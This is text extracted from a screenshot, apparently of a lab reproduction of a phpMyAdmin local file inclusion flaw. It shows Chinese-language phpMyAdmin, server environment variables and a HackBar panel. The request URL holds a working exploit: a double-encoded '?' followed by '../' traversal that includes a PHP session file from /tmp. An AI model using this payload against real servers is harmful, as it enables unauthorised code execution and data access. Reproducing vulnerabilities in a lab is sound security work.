 phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
HTTP_CONNECTION keep-alive
HTTP_UPGRADE_INSECURE_REQUESTS 1
HTTP_USER_AGENT Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Safari/537.36 Edg/130.0.0.0
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
ation/signed-exchange;v=b3;q=0.7
HTTP_ACCEPT_ENCODING gzip, deflate
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
HTTP_COOKIE JSESSIONID=DF0F6C79CA3DC7FE1FDDE457871CC150; phpMyAdmin=34050459664789
pma_lang=zh_CN
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE <address>Apache/2.4.25 (Debian) Server at 192.168.227.130 Port 2003</address>
SERVER_SOFTWARE Apache/2.4.25 (Debian)
SERVER_NAME 192.168.227.130
SERVER_ADDR 172.19.0.3
SERVER_PORT 2003
REMOTE_ADDR 192.168.227.1
DOCUMENT_ROOT /var/www/html
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_ROOT /var/www/html
SERVER_ADMIN webmaster@localhost
SCRIPT_FILENAME /var/www/html/index.php
REMOTE_PORT 53951
GATEWAY_INTERFACE CGI/1.1
SERVER_PROTOCOL HTTP/1.1
REQUEST_METHOD GET
QUERY_STRING target=db_sql.php%253f/../../../../../../../../tmp/sess_34050459664789a8f2ffe78a87f62f20
REQUEST_URI /index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_34050459664789a8f2ffe7
SCRIPT_NAME /index.php
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.227.130:2003/index.php?
target=db_sql.php%253f/../../../../../../../../tmp/se
ss_34050459664789a8f2ffe78a87f62f20
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/x
Name Value
Accept-Encoding gzip, deflate